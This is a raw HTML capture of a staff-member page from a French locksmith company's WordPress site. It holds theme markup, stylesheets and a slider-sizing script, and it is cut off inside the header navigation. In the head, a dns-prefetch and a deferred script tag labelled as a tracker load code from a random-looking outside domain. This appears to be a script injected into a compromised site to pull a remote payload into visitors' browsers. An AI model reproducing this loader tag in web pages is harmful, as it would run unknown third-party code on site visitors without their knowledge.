

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://serrureriesysteme.fr/staff-member/marie/
body_size: 13848
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://serrureriesysteme.fr/xmlrpc.php" />
	<title>Marie &#8211; production &#8211; serrureriesysteme</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="generator" content="Total WordPress Theme v5.19">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="production - serrureriesysteme &raquo; Flux" href="http://serrureriesysteme.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="production - serrureriesysteme &raquo; Flux des commentaires" href="http://serrureriesysteme.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="production - serrureriesysteme &raquo; Marie Flux des commentaires" href="http://serrureriesysteme.fr/staff-member/marie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://serrureriesysteme.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fserrureriesysteme.fr%2Fstaff-member%2Fmarie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://serrureriesysteme.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fserrureriesysteme.fr%2Fstaff-member%2Fmarie%2F&#038;format=xml" />
<link rel="preload" href="http://serrureriesysteme.fr/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='http://serrureriesysteme.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://serrureriesysteme.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.41' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://serrureriesysteme.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='http://serrureriesysteme.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1726143417' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://serrureriesysteme.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.41' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='elementor-post-4275-css' href='http://serrureriesysteme.fr/wp-content/uploads/elementor/css/post-4275.css?ver=1726147300' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='http://serrureriesysteme.fr/wp-content/uploads/elementor/css/global.css?ver=1726147300' media='all' />
<link rel='stylesheet' id='elementor-post-4276-css' href='http://serrureriesysteme.fr/wp-content/uploads/elementor/css/post-4276.css?ver=1726147301' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/style.css?ver=5.19' media='all' />
<link rel='stylesheet' id='wpex-elementor-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/assets/css/wpex-elementor.css?ver=5.19' media='all' />
<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='http://serrureriesysteme.fr/wp-content/themes/total-child-theme/style.css?ver=5.19' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.19' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.19' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/assets/css/frontend/wpbakery.css?ver=5.19' media='all' />
<link rel='stylesheet' id='ticons-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.19' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async src="http://serrureriesysteme.fr/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.1" id="burst-timeme-js"></script>
<script id="burst-js-extra">
var burst = {"page_id":"232","cookie_retention_days":"30","beacon_url":"http://serrureriesysteme.fr/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"http://serrureriesysteme.fr/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.1"};
//# sourceURL=burst-js-extra
</script>
<script async src="http://serrureriesysteme.fr/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.1" id="burst-js"></script>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769827444" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="http://serrureriesysteme.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://serrureriesysteme.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="http://serrureriesysteme.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://serrureriesysteme.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://serrureriesysteme.fr/staff-member/marie/" />
<link rel='shortlink' href='http://serrureriesysteme.fr/?p=232' />
<meta name="generator" content="Elementor 3.24.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="http://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			:root{--blue :#0098dd;--dark-blue:#1175e9;}/* Add a bit more margin to menu items*/.navbar-style-one .dropdown-menu >li{margin-left:15px;}body{font-size:16px !important;}/* HOME */#site-navigation .menu-button a span{padding:0.75em 1em;}#site-navigation .menu-button a span:before{content:"\f061";display:inline-block;font:normal normal normal 14px/1.6 ticons;float:right;margin-left:6px;}#slider:before,div#devis:before{content:"";display:block;width:100%;height:100px;position:absolute;background:linear-gradient( -2deg,#ffffff 50%,transparent 50.5%);bottom:0;left:0;z-index:99999999;}#rev_slider_1_1_wrapper .hermes.tp-bullets{transform:translate(-29px,-136px) !important;}#qui h2{border:none;}#services{background:#eeeeee;}#services .vcex-icon-box{background:white;padding:3em 2em !important;box-shadow:0 0 70px -10px #0098dd38;min-height:400px;}#services .vcex-icon-box .vcex-icon-box-icon{background:var(--blue) !important;}#services h2.vcex-heading{margin:-122px auto 100px !important;border:none;}#services .wpex-shape-divider svg{height:100px;}h2.vcex-heading span{border:none;}h2.vcex-heading span:after{content:"";display:block;width:50px;height:2px;background:var(--blue);visibility:visible;margin:10px auto 40px;}#services .vcex-icon-box h2{margin-top:2em;}#services .vcex-icon-box .vcex-icon-box-icon{box-shadow:0 0 0 12px white,0 0 0 14px var(--blue);transition:all,.3s;}#services *{transition:all,.3s;}#services .vcex-icon-box:hover{border:1px solid var(--blue) !important;}#services .vcex-icon-box:hover h2{color:var(--blue);}#services .vcex-icon-box:hover .vcex-icon-box-icon{box-shadow:0 0 0 6px white,0 0 0 8px var(--blue);}#services .vcex-icon-box:hover .vc_li{transform:scale(1.1);display:block;}/* */#devis{background-image:linear-gradient( 0deg,#0098ddad,#07244a00);background-color:#021c3c !important;padding:250px 1em !important;}div#devis .wpb_wrapper{max-width:1000px;margin:auto;}#devis .vc_parallax-inner{opacity:.6;}#devis .vcex-callout{box-shadow:0 0 130px -20px #000;}div#devis:after,div#consulter:after{content:"";display:block;width:100%;height:100px;position:absolute;top:0;left:0;background:linear-gradient( -2deg,transparent 50%,#eee 50.5%);z-index:9999;visibility:visible;}/* */.portfolio-entry-inner,.portfolio-entry-inner *,div#nos-realisation .vc_column-inner *{transition:all,.3s;}.portfolio-entry-media.entry-media,div#nos-realisation .vc_column-inner >div figure{overflow:hidden;}.portfolio-entry-inner:hover,div#nos-realisation .vc_column-inner >div:hover{box-shadow:0 0 0px 10px var(--blue);}.portfolio-entry-inner:hover .portfolio-entry-media img,div#nos-realisation .vc_column-inner >div:hover img{transform:scale(1.1);}.wpex-row.vcex-portfolio-grid.entries.vcex-isotope-grid{overflow:initial;margin-top:2em;}.vcex-portfolio-grid.wpex-clr >div{overflow:initial;}.theme-button.minimal-border:hover,.active>.theme-button.minimal-border,.theme-button.minimal-border.active{background:var(--blue);color:white;}.portfolio-entry-readmore-wrap a.theme-button{background:#f7f7f7;color:var(--blue);border:1px solid;}.portfolio-entry-readmore-wrap a.theme-button:hover{background:var(--blue);color:white;border:1px solid var(--blue);}div#nos-realisation .vc_column-inner >div .wpb_text_column{padding:0em 1em 2.2em;margin-top:0em;background:#f7f7f7;border:1px solid #eeeeee;}div#nos-realisation .vc_column-inner >div .wpb_text_column h2{font-size:1.2em;}/* */#equipe .staff-entry-media,#equipe .staff-entry-media a,#equipe .staff-entry-media img{max-width:150px;height:150px;margin:0 auto 3em;}#equipe .staff-entry-media{box-shadow:0px 0 0 8px white,0px 0 0 10px #ccc;}#equipe .staff-entry-media:hover{box-shadow:0px 0 0 8px white,0px 0 0 10px var(--blue);}#equipe .wpb_single_image figure{box-shadow:0px 0 0 8px white,0px 0 0 10px #00000015;border-radius:500px;overflow:hidden;transition:all,0.3s ease;}#equipe .wpb_single_image figure:hover{box-shadow:0px 0 0 8px white,0px 0 0 10px var(--blue);}#equipe .wpb_single_image figure:hover img{filter:grayscale(0.2);}/* */#gammes .vcex-heading{border:0;margin:100px auto 0px !important;}#gammes .vcex-module.vcex-teaser{display:flex;justify-content:center;align-content:center;flex-wrap:wrap;flex-direction:column;align-items:center;overflow:hidden;}#gammes .vc-hoverbox-front:before{content:"";display:block;width:100%;height:100%;position:absolute;left:0;top:0;background:linear-gradient(0deg,#00000085 20%,transparent 100%);z-index:-1;/* opacity:.6;*/}#gammes .vc-hoverbox-front h2{color:white;}#gammes .vcex-module.vcex-teaser figure{position:relative;overflow:hidden;margin-bottom:0;}#gammes .vcex-module.vcex-teaser figure:before{content:"";display:block;width:100%;height:100%;position:absolute;left:0;top:0;background:linear-gradient( 0deg,#000000bf 10%,transparent 60%);z-index:1;}#gammes .vcex-teaser-content{position:absolute;top:0;z-index:99;width:100%;margin:72% auto;height:20%;color:white;display:flex;align-items:center;flex-direction:column;justify-content:center;transition:all,.3s;}#gammes .vcex-teaser-content .vcex-teaser-heading{color:white;text-transform:uppercase;}#gammes .vcex-teaser-content p{display:none;}#gammes .vcex-module.vcex-teaser img{transition:all,.3s;}#gammes .vcex-module.vcex-teaser:hover{outline:2px solid var(--blue);outline-offset:5px;transition:all,.15s;}#gammes .vcex-module.vcex-teaser:hover img{transform:scale(1.1);transition:all,.3s;}#gammes .vcex-module.vcex-teaser:hover .vcex-teaser-content{transform:scale(.85);}/* */div#consulter{/* min-height:600px;*/padding-top:100px;padding-bottom:50px;}div#consulter:after{background:linear-gradient( -2deg,transparent 50%,#fff 50.5%);filter:drop-shadow(0px 14px 6px #00000012);z-index:1;}div#consulter:before{content:"";display:block;width:100%;height:100%;background:linear-gradient( 45deg,#00000026,transparent);position:absolute;left:0;top:0;}div#consulter .vc_col-sm-6.wpex-vc_col-has-fill >div{box-shadow:10px 10px 70px -20px #00000061;padding:4em 1em;max-width:480px;margin:auto;}div#consulter h4,div#consulter h4 span{font-size:16px;border:0;text-decoration:none;color:#333;font-weight:500;margin-bottom:1em !important;line-height:1;height:30px;}#consulter .vcex-count-2{outline:1px solid var(--blue);color:var(--blue);background:white;outline-offset:-1px;}#consulter .vcex-count-2:hover{background:#f1f1f1;}/* CONTACT PAGE */.contact-row{display:flex;align-items:center;margin-bottom:1em;flex-wrap:wrap;justify-content:space-between;width:100%;}.contact-row >span{width:49%;}span.your-message{width:100%;}input.wpcf7-submit{display:block;font-size:16px;min-width:200px;margin:auto;min-height:56px;}form input,form textarea,form select{padding:1em !important;border-color:#bbb !important;transition:all,.3s;width:100%;}form input:focus,form textarea:focus,form select:focus{border-color:var(--blue) !important;background:#70dfca1f;}#contact-page form.wpcf7-form{max-width:880px;margin:auto;}#contact-page .vc_icon_element-inner{background:white !important;box-shadow:0 0 0 14px white,0 0 0 15px var(--blue);border:0;}#contact-page form.wpcf7-form{max-width:880px;margin:auto;padding:2em;box-shadow:0 40px 220px -60px #0098dd66;border-radius:12px;border:1px solid #0098dd2e;margin:2em auto 4em;}div#contact-location{filter:grayscale(.1) brightness(.95);}#contact-page span[data-name="your-message"]{width:100%;}/* DEVIS PAGE */.contact-step br{display:none;}.contact-step >p{display:flex;flex-wrap:wrap;justify-content:space-between;}.contact-step >p >span{width:49%;margin-bottom:1em;}.contact-step .Commentaires{width:100%;}.contact-step >p >span.villeProjet{width:30%;}.contact-step >p >span.CodePostalProjet{width:17%;}.contact-step.step-3 label label{display:flex;width:100%;flex-wrap:nowrap;justify-content:flex-start;}.contact-step.step-3 .contact-row >label{font-weight:600;}.contact-step.step-3 .contact-row >label label{font-weight:500;margin:1em 0;}.contact-step.step-3 label label >input{width:36px;}.contact-row .typeTravaux >span{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;}.contact-row .typeTravaux >span span.wpcf7-list-item{width:20%;}.typeMateriaux >span{display:flex;justify-content:space-between;width:100%;flex-wrap:wrap;}.typeMateriaux >span span.wpcf7-list-item{width:45%;}.step-3 .contact-row:not(:last-child){border-bottom:1px solid #bbbbbb;}.contact-row label >span.wpcf7-form-control-wrap{display:block;}span[data-name="typeTravaux"] span.wpcf7-list-item{min-width:200px;margin:0 auto;}/* FOOTER */#footer-inner.container{max-width:95%;width:95%;padding:1.5em 0 0;}div#footer-widgets{display:flex;align-items:center;}#footer-inner a:hover,#footer-bottom-inner a:hover{color:var(--blue);}footer .menu{display:flex;justify-content:space-around;align-items:center;}footer .menu li{border:0 !important;}div#footer-widgets img{width:200px;}.footer-box >div{padding-bottom:0;}footer .widget_wpex_fontawesome_social_widget li{float:right;margin-left:1em;}#footer-widgets .widget_wpex_fontawesome_social_widget li a{background:#0098dda6;}#footer-widgets .widget_wpex_fontawesome_social_widget li a span{color:#ffffffbf;}#footer-widgets .widget_wpex_fontawesome_social_widget li a:hover{background:var(--blue);opacity:1;}#footer-widgets .widget_wpex_fontawesome_social_widget li a:hover span{color:white;}/* SERVICES PAGE */div#services-page >div{display:flex;}div#services-page .details{padding:2em;max-width:500px;margin:auto !important;text-align:center;}div#services-page >div >div{overflow:hidden;}div#services-page >div >div >div{min-height:460px;}div#services-page >div >div *{transition:all,1s;}div#services-page >div >div:hover >div{transform:scale(1.1);}/* VARIOUS */header#site-header{box-shadow:0 3px 6px 0 #00000033;}h2.vcex-heading{border:none;color:var(--blue);}html{margin-top:0 !important;}div#wpadminbar,.post-edit.wpex-my-40,#footer-bottom-inner #menu-footer{display:none;}.has-composer div#content article#single-blocks >header{display:none;}body.has-composer:not(.home) footer#footer{margin-top:120px;}@media (max-width:768px){#gammes .vcex-module.vcex-teaser figure,#gammes .vcex-module.vcex-teaser figure img{width:100%;}footer#footer{padding:2em .5em !important;}#footer-widgets.wpex-row .footer-box.col{margin-bottom:2em !important;}div#footer-widgets,footer .menu{flex-direction:column;line-height:2;}footer .widget_wpex_fontawesome_social_widget li{float:none;}div#footer-widgets,footer .wpex-fa-social-widget ul.wpex-list-none{text-align:center;}}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-family:'Open Sans',sans-serif;}.theme-heading{margin:0 0 30px;}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#0098dd;--wpex-accent-alt:#0098dd;--wpex-hover-btn-bg:#007bc9;--wpex-site-header-shrink-start-height:60px;--wpex-site-header-shrink-end-height:50px;--wpex-vc-column-inner-margin-bottom:40px;}.site-breadcrumbs{color:#969696;}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:1200px;}.header-padding{padding-top:15px;padding-bottom:15px;}#site-navigation-wrap{--wpex-hover-dropmenu-link-bg:#ffffff;}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#00316d;}#sidr-main{--wpex-border-main:#003e60;color:#ffffff;--wpex-link-color:#ffffff;--wpex-text-2:#ffffff;--wpex-hover-link-color:#00ccff;}#footer{--wpex-surface-1:#011424;background-color:#011424;}.footer-widget .widget-title{text-align:center;}.footer-box.col-1{width:25%;}.footer-box.col-2{width:50%;}.footer-box.col-3{width:25%;}#footer-bottom{background-color:#01111e;}</style><link rel='stylesheet' id='widget-image-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//serrureriesysteme.fr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular staff-template-default single single-staff postid-232 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme ehf-header ehf-template-Total ehf-stylesheet-total-child-theme wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site wpex-has-primary-bottom-spacing site-full-width content-full-width sidebar-widget-icons hasnt-overlay-header page-with-background-title wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-7.8 vc_responsive elementor-default elementor-kit-4275">

<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="http://serrureriesysteme.fr" title="production &#8211; serrureriesysteme" rel="home">production &#8211; serrureriesysteme</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="4276" class="elementor elementor-4276">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-54b71a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54b71a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dce0273" data-id="dce0273" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9870dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9870dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53927cf" data-id="53927cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b06b0c4 elementor-widget elementor-widget-image" data-id="b06b0c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="525" height="314" src="http://serrureriesysteme.fr/wp-content/uploads/2021/11/Footer-Logo-Serrurie-Systeme_HD-1.png" class="attachment-large size-large wp-image-302" alt="" srcset="http://serrureriesysteme.fr/wp-content/uploads/2021/11/Footer-Logo-Serrurie-Systeme_HD-1.png 525w, http://serrureriesysteme.fr/wp-content/uploads/2021/11/Footer-Logo-Serrurie-Systeme_HD-1-300x179.png 300w" sizes="(max-width: 525px) 100vw, 525px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-41e909a" data-id="41e909a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f9ee3d elementor-widget elementor-widget-image" data-id="2f9ee3d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://place-des-entreprises.beta.gouv.fr/aide-entreprise/relance?gclid=Cj0KCQjw94WZBhDtARIsAKxWG-9cfIjjD1zEjMf14ZKCAGYWs046n8vGnpN5ZMDU1sGDAt9zOnUcYW0aAu5REALw_wcB&#038;pk_campaign=googleads-12455087400&#038;pk_kwd=595264540922-france+relance" target="_blank">
							<img width="300" height="300" src="http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-300x300.png" class="attachment-medium size-medium wp-image-4237" alt="" srcset="http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-300x300.png 300w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-1024x1024.png 1024w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-150x150.png 150w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-768x768.png 768w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-125x125.png 125w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c18e0da" data-id="c18e0da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e18204a elementor-widget elementor-widget-spacer" data-id="e18204a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-191a47f hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="191a47f" data-element_type="widget" 